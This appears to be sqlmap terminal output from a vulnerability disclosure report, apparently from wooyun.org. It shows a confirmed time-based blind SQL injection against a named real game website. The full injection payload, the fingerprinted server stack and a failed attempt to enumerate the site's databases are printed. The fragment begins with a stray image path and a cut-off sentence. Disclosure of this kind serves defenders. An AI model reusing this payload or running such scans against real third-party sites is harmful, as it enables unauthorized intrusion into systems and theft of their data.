 nd server. You are strongly advised to rerun with the '--tamper=between'
URI parameter '#1*' is vulnerable. Do you want to keep testing the others (if an
y)? [y/N] n
sqlmap identified the following injection points with a total of 121 HTTP(s) req
uests:
---
Parameter: #1* (URI)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: http://syzg.eyougame.com:80/Info/selectMutiList/pid/2 AND 3 AND (SE
LECT * FROM (SELECT(SLEEP(5)))ntlD)-- LnhI21=6 AND 393=393/id/10.html
---
[15:26:24] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.7, PHP 5.5.9
back-end DBMS: MySQL 5.0.12
[15:26:24] [INFO] fetching database names
[15:26:24] [INFO] fetching number of databases
[15:26:24] [INFO] retrieved:
[15:26:24] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[15:26:24] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[15:26:24] [ERROR] unable to retrieve the number of databases
[15:26:24] [INFO] falling back to current database
[15:26:24] [INFO] fetching current database
[15:26:24] [INFO] retrieved:
[15:26:26] [CRITICAL] unable to retrieve the database names
[15:26:26] [WARNING] HTTP error codes detected during run:
400 (Bad Request) - 11 times
[*] shutting down at 15:26:26
www.wooyun.org